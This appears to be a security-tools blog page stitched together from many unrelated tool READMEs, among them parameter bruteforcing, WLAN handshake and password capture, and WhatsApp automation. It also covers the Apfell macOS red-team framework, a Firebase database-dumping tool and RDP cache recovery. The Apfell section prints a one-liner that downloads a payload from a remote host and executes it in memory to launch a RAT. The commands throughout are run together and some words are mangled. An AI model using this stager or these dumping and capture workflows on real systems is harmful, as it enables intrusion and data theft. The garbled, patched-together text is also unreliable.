Aron is a simple GO script for finding hidden GET & POST parameters with bruteforce.
Aron Installation
$ git clone https://github.com/m4ll0k/Aron.git aron$ cd aron $ go get github.com/m4ll0k/printer# now check if $GOPATH is set$ go env | grep -i gopath# if $GOPATH not set, try with:$ export GOPATH=$HOME/go$ go run aron.go# OR $ go build aron.go$ cp aron /usr/bin/$ aronAlso Read Whatsapp_Automation : Collection Of APIs Interact With WhatsApp Running In An Android Emulator
Usage
___ / | _________ ___ / /| | / ___/ __ \/ __\ / ___ |/ / / /_/ / / / / /_/ |_/_/ \____/_/ /_/ (v0.1.0 beta)---------------------------- Momo (M4ll0k) Outaadi Usage of aron: -data="": Set post data -get=false: Set get method -post=false: Set post method -url="": Set target URL -wordlist="dict.txt": Set your wordlistGET BRUTEFORCE:

$ go run aron.go -url http://www.test.com/index.php -get $ go run aron.go -url http://www.test.com/index.php<[?|id=1|id=1&]> -get$ go run aron.go -url http://www.test.com/index.php<[?|id=1|id=1&]> -get -wordlist my_wordlist.txt<[?|id=1|id=1&]> => Possible end URL
OR Note: in this case aron need the wordlist path
$ aron -url http://www.test.com/index.php -get -wordlist path/wordlist.txt$ aron -url http://www.test.com/index.php<[?|id=1|id=1&]> -get -wordlist path/wordlist.txt
POST BRUTEFORCE:
$ go run aron.go -url http://www.test.com/index.php -post $ go run aron.go -url http://www.test.com/index.php<[?id=1]> -post$ go run aron.go -url http://www.test.com/index.php<[?id=1]> -post -data "user=1"$ go run aron.go -url http://www.test.com/index.php<[?id=1]> -post -data "user=1" -wordlist my_wordlist
OR Note: in this case aron need the wordlist path
$ aron -url http://www.test.com/index.php -post -wordlist path/wordlist.txt$ aron -url http://www.test.com/index.php<[?id=1]> -post -data "user=1" -wordlist path/wordlist.txthom*oglyphs is used to get similar letters, convert to ASCII, detect possible languages and UTF-8 group. Also can say python library for getting it and converting to ASCII.
Features
It’s smarter version of confusable_hom*oglyphs:
- Autodect or manual choosing category (aliases from ISO 15924).
- Auto or manual load only needed alphabets in memory.
- Converting to ASCII.
- More configurable.
- More stable.
Also Read Whatsapp_Automation : Collection Of APIs Interact With WhatsApp Running In An Android Emulator
Installation
sudo pip install hom*oglyphsUsage
Importing:
import hom*oglyphs as hgLanguages
#detecthg.Languages.detect('w')# {'pl', 'da', 'nl', 'fi', 'cz', 'sr', 'pt', 'it', 'en', 'es', 'sk', 'de', 'fr', 'ro'}hg.Languages.detect('т')# {'mk', 'ru', 'be', 'bg', 'sr'}hg.Languages.detect('.')# set()# get alphabet for languageshg.Languages.get_alphabet(['ru'])# {'в', 'Ё', 'К', 'Т', ..., 'Р', 'З', 'Э'}Categories
Categories — (aliases from ISO 15924).
#detecthg.Categories.detect('w')# 'LATIN'hg.Categories.detect('т')# 'CYRILLIC'hg.Categories.detect('.')# 'COMMON'# get alphabet for categorieshg.Categories.get_alphabet(['CYRILLIC'])# {'ӗ', 'Ԍ', 'Ґ', 'Я', ..., 'Э', 'ԕ', 'ӻ'}hom*oglyphs
Get it:
# get hom*oglyphs (latin alphabet initialized by default)hg.hom*oglyphs().get_combinations('q')# ['q', '?', '?', '?', '?', '?', '?', '?', '?', '?', '?', '?', '?', '?']Alphabet loading:
# load alphabet on init by categorieshom*oglyphs = hg.hom*oglyphs(categories=('LATIN', 'COMMON', 'CYRILLIC')) # alphabet loaded herehom*oglyphs.get_combinations('гы')# ['rы', 'гы', 'ꭇы', 'ꭈы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы', '?ы']# load alphabet on init by languageshom*oglyphs = hg.hom*oglyphs(languages={'ru', 'en'}) # alphabet will be loaded herehom*oglyphs.get_combinations('гы')# ['rы', 'гы']# manual set alphabet on init # eng rushom*oglyphs = hg.hom*oglyphs(alphabet='abc абс')hom*oglyphs.get_combinations('с')# ['c', 'с']# load alphabet on demandhom*oglyphs = hg.hom*oglyphs(languages={'en'}, strategy=hg.STRATEGY_LOAD)# ^ alphabet will be loaded here for "en" languagehom*oglyphs.get_combinations('гы')# ^ alphabet will be loaded here for "ru" language# ['rы', 'гы']You can combine categories, languages, alphabet and any strategies as you want.
Converting glyphs to ASCII chars
hom*oglyphs = hg.hom*oglyphs(languages={'en'}, strategy=hg.STRATEGY_LOAD)# converthom*oglyphs.to_ascii('тест')# ['tect']hom*oglyphs.to_ascii('ХР123.') # this is cyrillic "х" and "р"# ['XP123.', 'XPI23.', 'XPl23.']# string with chars which can't be converted by default will be ignoredhom*oglyphs.to_ascii('лол')# []# you can set strategy for removing not converted non-ASCII chars from resulthom*oglyphs = hg.hom*oglyphs( languages={'en'}, strategy=hg.STRATEGY_LOAD, ascii_strategy=hg.STRATEGY_REMOVE,)hom*oglyphs.to_ascii('лол')# ['o']CertCrunchy – Silly Recon Tool That Uses Data From SSL Certificates To Find Potential HostNames
CertCrunchy is just a silly python script that either retrieves SSL Certificate based data from online sources, currently https://crt.sh/, https://certdb.com/, https://sslmate.com/certspotter/ and https://censys.io or given a IP range it will attempt to extract host information from SSL Certificates. If you want to use Censys.io you need to register for a API key.

Also Read Hcxdumptool – Small Tool To Capture Packets From WLAN Devices
How To Install CertCrunchy
git clone https://github.com/joda32/CertCrunchy.gitcd CertCrunchysudo pip3 install -r requirements.txtHow to use it?
Very simply -d to get hostnames for specific domain
- -D to get hostnames for a list of domains (just stuff it in a line delimited text file)
- -i to retrieve and parse certificates from hosts in a netblock / ip range (e.g. 192.168.0.0/24)
- -T the thread count, makes stuff faster, but don’t over do it
- -O to set the timeout on HTTP api requests in seconds (default is 3 seconds)
- -o Output file name
- -f Output format csv or json, csv is the default
API Keys & Configs
All API keys are stored in the api_keys.py file, below is a list of supported APIs requiring API keys.
Hcxdumptool – Small Tool To Capture Packets From WLAN Devices
Hcxdumptool is small tool to capture packets from wlan devices. After capturing, upload the “uncleaned” cap here to see if your application or the client is vulnerable by using common wordlists. Convert the cap to hccapx and/or to WPA-PMKID-PBKDF2 hashline (16800) with hcxpcaptool (hcxtools) and check if wlan-key or plainmasterkey was transmitted unencrypted.
Stand-alone binary – designed to run on Raspberry Pi’s with installed Arch Linux. It should work on other Linux systems (notebooks, desktops) and distributions, too.
Also Read Whatsapp_Automation : Collection Of APIs Interact With WhatsApp Running In An Android Emulator
Detailed Description
| Tool | Description |
|---|---|
| hcxdumptool | Tool to run several tests to determine if access points or clients are vulnerable |
| pioff | Turns Raspberry Pi off via GPIO switch |
Hcxdumptool Compile
Simply run:
makemake install (as super user)or (with GPIO support – hardware mods required)
make GPIOSUPPORT=onmake GPIOSUPPORT=on install (as super user)Compile for Android
You need:
- Android NDK installed in your system and in path variable
- This repository cloned with all submodules (
--recursiveflag ingit cloneorgit submodules updatecommand run) - Just run
ndk-build– built executable for some architectures should be created insidelibsdirectory. Copy it to your phone and enjoy.
Requirements
- Operatingsystem: Arch Linux (strict), Kernel >= 4.14 (strict). It should work on other Linux systems (notebooks, desktops) and distributions, too (no support for other distributions). Don’t use Kernel 4.4 (rt2x00 driver regression)
- libpthread and pthread-dev installed
- Raspberry Pi: additionally libwiringpi and wiringpi dev installed (Raspberry Pi GPIO support)
- Chipset must be able to run in monitor mode (strict by: ip and iw). Recommended: RALINK chipset (good receiver sensitivity), rt2x00 driver (stable and fast)
- Raspberry Pi A, B, A+, B+ (Recommended: A+ = very low power consumption or B+), but notebooks and desktops could work, too.
- GPIO hardware mod recommended
Supported Adapters (strict)
- USB ID 148f:7601 Ralink Technology, Corp. MT7601U Wireless Adapter
- USB ID 148f:3070 Ralink Technology, Corp. RT2870/RT3070 Wireless Adapter
- USB ID 148f:5370 Ralink Technology, Corp. RT5370 Wireless Adapter
- USB ID 0bda:8187 Realtek Semiconductor Corp. RTL8187 Wireless Adapter
USB ID 0bda:8189 Realtek Semiconductor Corp. RTL8187B Wireless 802.11g 54Mbps Network Adapter
Useful Scripts
| Script | Description |
|---|---|
| bash_profile | Autostart for Raspberry Pi (copy to /root/.bash_profile) |
| pireadcard | Back up a Pi SD card |
| piwritecard | Restore a Pi SD card |
| makemonnb | Example script to activate monitor mode |
| killmonnb | Example script to deactivate monitor mode |
Hardware mod – see docs gpiowait.odg
- LED flashes 5 times if hcxdumptool successfully started
- LED flashes every 5 seconds if everything is fine
- Press push button at least > 5 seconds until LED turns on (LED turns on if hcxdumptool terminates)
- Green ACT LED flashes 10 times
- Raspberry Pi turned off and can be disconnected from power supply
- Do not use hcxdumptool and hcxpioff together!
Hardware mod – see docs gpiowait.odg (hcxpioff)
- LED flashes every 10 seconds 2 times if hcxpioff successfully started
- Press push button at least > 10 seconds until LED turns on (hcxpioff will shut down Raspberry Pi safely)
- Green ACT LED flashes 10 times
- Raspberry Pi turned off and can be disconnected from power supply
- Do not use hcxdumptool or hcxpioff together!
Warning
You must use hcxdumptool only on networks you have permission to do this, because
- hcxdumptool is able to prevent complete wlan traffic
- hcxdumptool is able to capture PMKIDs from access points (only one single PMKID from an access point required)
- hcxdumptool is able to capture handshakes from not connected clients (only one single M2 from the client is required)
- hcxdumptool is able to capture handshakes from 5GHz clients on 2.4GHz (only one single M2 from the client is required)
- hcxdumptool is able to capture extended EAPOL (RADIUS, GSM-SIM, WPS)
- hcxdumptool is able to capture passwords from the wlan traffic
- hcxdumptool is able to capture plainmasterkeys from the wlan traffic
- hcxdumptool is able to capture usernames and identities from the wlan traffic
Whatsapp_Automation : Collection Of APIs Interact With WhatsApp Running In An Android Emulator
Whatsapp_Automation is a collection of APIs that interact with WhatsApp messenger running in an Android emulator, allowing developers to build projects that automate sending and receiving messages, adding new contacts and broadcasting messages multiple contacts.
The project uses Selinium, Appium, Python and Android Virtual Device Emulator.
Whatsapp_Automation Requirements
- java
- Android Studio & Android Emulator setup with latest Android version
- Appium Server to interact with Emulator
- python environment for running Flask
- RabbitMQ for maintaining queue system for incoming requests
Configuration
Edit configs/dev.cfg file with your mysql credentials, RabbitMQ credentials and Queue names created. Queue names needs to be created prior to running.
- Create Queue with appropriate name.
- Create Exchange with appropriate name.
- Bind Exchange with Queue and make routing key in format (queue_name.*) and exchange in format (queue_name.exchange)
Screenshot For Reference


Steps For Running
- Make a virtulenv for your project
- Once you have activated your virtualenv, install the dependencies with command (pip install -r whatsapp_pip_requirement.txt)
- Now you need to start the emulator first via command line (./Android/Sdk/emulator/emulator -avd pixel_1). pixel_1 is my avd name
- You need to start the appium server with default capabilities set as (“noReset”=”true”)
- Once both Emulator and Appium are running, Now you will run your main app.py file.
- Specify the environment by typing (export ENV=dev) in terminal, So that dev.cfg is read for configuration.
- Type (python app.py) to run main flask application
- Now similarly open new tabs, activate virtual env and export the dev environment. Then run (python single_message_producer.py). RabbitMQ consumer to listen to single message queue.
- ( python add_new_contact_producer.py) (python broadcast_message_producer.py) (python new_message_listener_producer.py)
Now at this point you have your Android Virtual Emulator Running, Appium running, Flask running, and rabbit MQ with workers running.
For the very first time you will need to setup Whatsapp manually with some Mobile Number with which it will be sending Messages. You need to verify OTP for Whatsapp and just set it up for use.
Now here are the Apis exposed by this project with which everything will be automated.
Adding contact in Google Contacts APP
- URL : http://127.0.0.1:5000/api/v0.1/add_new_contact
- TYPE : POST
- HEADERS :
- Content-Type:application/json
- BODY :
{“mobile_number”:”+91 XXXXX XXXXX”,”emulator_name”:”pixel_1″}
- RESPONSE :
{ “corr_id”: “767ae095-0066-49fb-b955-063286ceed1e”, “message”: “Singal received for Adding Contact”, “status”: “1” }
Sending Single Message via Whatsapp
- URL : http://127.0.0.1:5000/api/v0.1/send_single_message
- TYPE: POST
- HEADERS :
- Content-Type:application/json
- BODY :
{“mobile_number”:”+91 XXXXX XXXXX”,”emulator_name”:”pixel_1″,”message_body”:”Hi Mayank! How have you been, its been years since we talked.”}
- Response :
{ “corr_id”: “78f21f25-b781-4312-87e5-ebcd73e9b67e”, “message”: “Singal received for sending message”, “status”: “1” }
Sending Broadcast Message via Whatsapp
- URL : http://127.0.0.1:5000/api/v0.1/send_broadcast_message
- TYPE : POST
- HEADERS :
- Content-Type:application/json
- BODY :
{“mobile_number_list”:[“+91 XXXXX XXXXX”,”+91 XXXXX XXXXX”],”emulator_name”:”pixel_1″,”message_body”:”Hey guys! Enjoy the game!”}
- RESPONSE :
{ “corr_id”: “ea8894c1-8193-46de-8269-033060135791”, “message”: “Singal received for sending message”, “status”: “1” }
Listen New Incoming Message via Whatsapp
- URL : http://127.0.0.1:5000/api/v0.1/listen_new_message
- TYPE : POST
- HEADERS:
- Content-Type:application/json
- BODY :
{“special_code”:”e3gi8d2i8d2382@@#”}
- RESPONSE :
{ “corr_id”: “a2952cc1-0703-4362-9740-88ede47391cb”, “message”: “Singal received for listening message”, “status”: “1” }
Points to Remember:
- Android Version and Whatsapp Version needs to taken care because code is written specific to versions. you can go to workers folder and edit files accordingly to change your platform version and activity class. Like Current Code has: desired_caps[‘platformName’] = ‘Android’ desired_caps[‘platformVersion’] = ‘9’ desired_caps[‘deviceName’] = ’emulator-5554′ desired_caps[‘appPackage’] = ‘com.whatsapp’ desired_caps[‘appActivity’] = ‘.Main’
Demo
Fragmentation Enables Massive Data Security Voids
A recent study stated that a large percentile of data security professionals believe that their data security strategy is mature enough to ward off data threats. Yet, a greater percentage reported persistent challenges in safeguarding the same data.
This fragmented approach to data security according to the study aggravates weaknesses and challenges persistent data protection. The study concluded that organizations are more worried about whether a threat exists to their data rather than focusing on protecting their data, and did not yet have a firm grasp on controlling and understanding what is confidential information.
The study also revealed that respondents have no clue where their most confidential unstructured information has been stored; and more than half the participants were unable to classify their data in an accurate manner.
Additionally, the same percentage of respondents were not aware whether the leadership had enforced a least privilege model to gain access to confidential information, while another set of participants did not audit the use of sensitive information nor had ever sent alerts on possible threats.

Every week there is a new blizzard of attacks against businesses across all industries. Ironically, security vendors are also targeted. The bare reality is that data breaches can happen to anyone and everyone.
Also Read Fragroute – A Network Packet Firewall Testing Tool
For every security solution that is put in place, there is a danger, disadvantage, and inexperienced employee or a line of least resistance for an attack.
While data fragmentation is an area of concern that needs to be looked at with great urgency, another point of concern is the piece meal solutions offered by various security vendors that further complicate overall security in an organization.
Endpoint solutions are not a sure guaranteed path of ultimate security. What is really needed is a new model to integrate all endpoint data security solutions for a seamless and holistic approach towards data security.
A fundamental security conundrum plagues organizations today. In any given large organization, there is a patchwork of dozens of applications, networks, end-user devices and vendor solutions. For instance, one security vendor may present safety features in their applications, security devices or even a wide range of security solutions.
However, none of these might be into operating with other vendor solutions or other network devices within the system. In some cases, it is seen that numerous security solutions from a particular vendor do not even interoperate among themselves.
Due to this, organizations are left with no choice but to try to patch fragmented solutions together while keeping their fingers crossed that confidential data does not get leaked.
Given the wide range of data security solutions available in the market, some specific threats are known to be dealt with point products.
However, if these products are used tactically instead of being a part of an overall data security strategy, it not only costs organizations a great deal of money but could also render a false sense of security making them complacent.
For instance, the concern that ransomware or a compromised insider threatens an organization by exploiting the same internal shortcomings is usually dealt with tools that exclusively address only ransomware but neglect to support the very foundation of data defences that would halt the progress of more than just this particular menace.
Concerning data fragmentation, the study further revealed that more than 95% of the respondents were of the opinion that a unified approach appears to be the best way forward for data security.
This would include avoiding and instantly responding to attempted attacks, thwarting likely threats, controlling exposure and decreasing expenses and complexity of tools needed to mitigate data threats.
Given an overall, holistic solution, over 65% of the study’s participants were able to see the value of data classification, analytics, and monitoring in cutting down organizational data threats.
One of the best practices that an organization can implement, to begin with, is to know the data it holds along with its significance and safety requirements.
An important step in this regard is to discern the areas where classified information is being held, carry out a high-level inventory of existing information and begin necessary data classification.
With categories defined, protocols concerning where critical information types can be stored and how they must be safeguarded in all conditions can then be put in place.
In addition, a comprehensive data security strategy would also involve the application of regulatory compliance, bringing together key management capabilities and enhancing the response to unusual activity for an all-round defence.
The study noted that it was time to put an end to in-depth expenses and wrestle with piecemeal, disparate solutions.
Since every IT professional and organization faces data challenges in some form or the other, it is mandatory for the IT team to not only comprehend how stakeholders operate, conduct business and employ information.
But also the kind of applications used by stakeholders and how important the information is to them; while realizing which information if compromised would significantly impact the ability of the company to move forward.
Apfell – A MacOS, Post-Exploit, Red Teaming Framework
Apfell is a macOS, post-exploit, red teaming framework built with python3 and JavaScript. It’s designed to provide a collaborative and user friendly interface for operators, managers, and reporting throughout mac and linux based red teaming. This is a work-in-progress as I have free time, so please bear with me.
Also ReadFirebase – Tool To Exploiting Misconfigured Firebase Databases
Apfell Installation
- Get the code from this github:
git clone https://github.com/its-a-feature/Apfell- Install and setup the requirements (Note: The Sanic webserver says it only works on Linux):
# The setup.sh will install postgres and pip3 install the requirementscd Apfell && chmod +x setup.sh && sudo ./setup.sh && cd ..- Configure the installation in app/__init__.py:
# -------- CONFIGURE SETTINGS HERE -----------db_name = 'apfell_db'db_user = 'apfell_user'db_pass = 'super_secret_apfell_user_password'server_ip = '127.0.0.1' # this will be used by the browser to callback here, edit this!listen_port = '443'listen_ip = '0.0.0.0' # IP to bind to for the server, 0.0.0.0 means all local IPv4 addressesssl_cert_path = './app/ssl/apfell-cert.pem'ssl_key_path = './app/ssl/apfell-ssl.key'use_ssl = True- There is currently an issue with Sanic and websockets 6/7 (tracked issue, but no pull request yet) You need to edit Sanic with a slight update (I’m going to make a pull request for Sanic so we don’t need to do this, but that’ll take a little while). In the meantime, do
sudo find / -type f -name "app.py"to find the appropriate Sanic file to edit. In here, find the line that saysprotocol = request.transport._protocoland edit it to be:
if hasattr(request.transport, '_app_protocol'): protocol = request.transport._app_protocolelse: protocol = request.transport._protocolUsage
- Start the server:
python3 server.py [2018-07-16 14:39:14 -0700] [28381] [INFO] Goin' Fast @ https://0.0.0.0:443By default, the server will bind to 0.0.0.0 on port 443. This is an alias meaning that it will be listening on all IPv4 addresses on the machine. You don’t actually browse to https://0.0.0.0:443 in your browser. Instead, you’ll browse to either https://localhost:443 if you’re on the same machine that’s running the server, or you can browse to any of the IPv4 addresses on the machine that’s running the server. You could also browse to the IP address you specified in server_ip = '192.168.0.119' in the installation section.
- Browse to the server with any modern web browser

- Create a new user:

- Create a new payload:

- Host the new payload:

- Pull down and execute payload in memory:
osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('HTTP://192.168.0.119:8080/apfell-jxa')),$.NSUTF8StringEncoding)));" - Interact with the new RAT:

In-Server Help
Once you’ve logged into Apfell, you can access some additional help.
- CommandLines – provides information about how to interact with the RESTful interface via terminal and Curl
- Documentation – will eventually provide a more thorough manual of how Apfell is organized, how to extend it, how logging works, and how to interact with the dashboards
- apfell-jxa help – provides help on the command lines that can be sent to the apfell-jxa RAT, how they work, and their parameters
Firebase – Tool To Exploiting Misconfigured Firebase Databases
Firebase exploiting tool is exploiting misconfigured firebase databases.
Disclaimer: The provided software is meant for educational purposes only. Use this at your own discretion, the creator cannot be held responsible for any damages caused. Please, use responsibly!
Prerequisites
Non-standard python modules:
- dnsdumpster
- bs4
- requests
Also ReadThe Android Application Developer Guide: Converting an iOS App to Android
Firebase Installation
If the following commands run successfully, you are ready to use the script:
git clone https://github.com/Turr0n/firebase.gitcd firebasepip install -r requirements.txtUsage
python3 firebase.py [-h] [--dnsdumpster] [-d /path/to/file.htm] [-o results.json] [-l /path/to/file] [-c 100] [-p 4]Arguments:
-h Show the help message -d Absolute path to the downloaded HTML file. -o Output file name. Default: results.json -c Crawl for domains in the top-1m by Alexa. Set how many domains to crawl, for example: 100. Up to 1000000 -p How many processes to execute. Default: 1 -l Path to a file containing the DBs to crawl. One DB name per line. This option can't be used with -d or -c --dnsdumpster Use the DNSDumpster API to gather DBs --just-v Ignore "non-vulnerable" DBs --amass Path of the output file of an amass scan ([-o] argument)Example: python3 firebase.py -p 4 -f results_1.json -c 150 --dnsdumpster This will lookup the first 150 domains in the Alexa file aswell as the DBs provided by DNSDumpster. The results will be saved to results_1.json and the whole script will execute using 4 parallel processes
The script will create a json file containing the gathered vulnerable databases and their dumped contents. Each database has a status:
- -2: DB doesn’t exists
- -1: means it’s not vulnerable
- 0: further explotation may be possible
- 1: vulnerable
For a better results head to pentest-tools.com and in its subdomain scanner introduce the following domain: firebaseio.com. Once the scan has finished, save the page HTML(CRL+S) and use the -d [path] argument, this will allow the script to analyze the subdomains discovered by that service. Further subdomain crawlers might get supported.
Now we support the amass scanner by @caffix! By running any desired scann with that tool against firebaseio.com using the -o argument, the script will be able to digest the output file and crawl for the discovered DBs.
Firebase DBs work using this structure: https://[DB name].firebaseio.com/. If you are using the -l [path] argument, the supplied file needs to contain a [DB name] per line, for example:
airbnbtwittermicrosoftUsing that file will check for these DBs: https://airbnb.firebaseio.com/.json, https://twitter.firebaseio.com/.json, https://microsoft.firebaseio.com/.json
Remote-Desktop-Caching : Recover Old RDP (MSTSC) Session Information In The Form Of Broken PNG Files
Remote-Desktop-Caching tool allows one to recover old RDP (mstsc) session information in the form of broken PNG files. These PNG files allows Red Team member to extract juicy information such as LAPS passwords or any sensitive information on the screen. Blue Team member can reconstruct PNG files to see what an attacker did on a compromised host. It is extremely useful for a forensics team to extract timestamps after an attack on a host to collect evidences and perform further analysis.
Also Read
Remote-Desktop-Caching Screenshots
On the first run of the Remote-Desktop-Caching using python.exe remotecache.py user will get options as below:

Using Option 1 and Option 2 user can know the current session execution policy and set it to Bypass which executes the rdpcache.ps1 PowerShell script. USing Option 3 user can list the cached binary files which is going to be used to reconstruct PNG files.

Choosing Option 4: Starts analyzing cache files and reconstruction process. This option creates a folder in user C drive with a name of Recovered_RDP_Sessions

Sensitive information is recovered from these binary files in the form of broken PNG images. Managed to recover LAPS password, Attacker IP address and malicious file names. It also reveals some of the crucial information about attacker activities on a compromised host. For forensics team timestamp is revealed in most of these recovered images.

How do I use this?
- git clone https://github.com/Viralmaniar/Remote-Desktop-Caching-.git- python.exe remotecache.pyVproxy – Forward HTTP/S Traffic To Proxy Instance
Vproxy tool is used to forward HTTP/S traffic to proxy instance. The WIFI proxy option in your mobile device doesn’t make you capture all of the HTTP/S traffic using your favorite proxy program ? use this tool to solve this issue and capture the whole HTTP/S traffic.
Vproxy System Requirements
- Linux
- Python 2.x
Also ReadWin-PortFwd : Powershell Script To Setup Windows Port Forwarding Using Native Netsh Client
Prerequisites
pip install termcolorUsage
- Setup VPN server on localip and redirect traffic sent from the device to proxy instance
- Setup VPN server on localip and monitor traffic from devices
- Setup VPN server on localip and redirect traffic sent to 192.168.1.0/24 to proxy instance
$sudo python vproxy.py -ip [LOCALIP] -port [PORTLIST] -proxy [PROXYHOST:PROXYPORT] -mode Redirect$sudo python vproxy.py -ip [LOCALIP] -port [PORTLIST] -mode Monitor$sudo python vproxy.py -ip [LOCALIP] -port [PORTLIST] -proxy [PROXYHOST:PROXYPORT] -int 192.168.1.0/24 -mode RedirectLimitations
Certificate Pinning
